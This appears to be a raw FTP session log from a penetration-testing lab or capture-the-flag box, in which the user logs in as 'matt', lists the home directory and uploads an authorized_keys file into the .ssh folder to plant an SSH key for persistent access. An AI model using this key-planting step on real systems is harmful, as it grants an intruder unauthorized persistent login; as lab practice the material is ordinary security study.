 220 pyftpdlib 1.5.5 ready.
Name (192.168.217.189:kali): matt
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering extended passive mode (|||39561|).
125 Data connection already open. Transfer starting.
-rw-------   1 matt     matt          819 May 08 10:13 .bash_history
-rw-r--r--   1 matt     matt          220 Aug 26  2019 .bash_logout
-rw-r--r--   1 matt     matt         3526 Aug 26  2019 .bashrc
drwx------   3 matt     matt         4096 May 08 06:29 .gnupg
drwxr-xr-x   3 matt     matt         4096 Aug 26  2019 .local
-rw-r--r--   1 matt     matt          807 Aug 26  2019 .profile
-rw-------   1 matt     matt            0 Aug 28  2019 .sh_history
drwxr-xr-x   2 root     root         4096 May 08 10:26 .ssh
226 Transfer complete.
ftp> cd .ssh
250 "/.ssh" is the current directory.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering extended passive mode (|||59301|).
125 Data connection already open. Transfer starting.
100% |****************************************************************************************************************************|   563        3.31 MiB/s    00:00 ETA
226 Transfer complete.
563 bytes sent in 00:00 (236.16 KiB/s)
ftp> ls
229 Entering extended passive mode (|||45495|).
125 Data connection already open. Transfer starting.
-rw-r--r--   1 root     root          563 May 08 13:46 authorized_keys
226 Transfer complete.
ftp>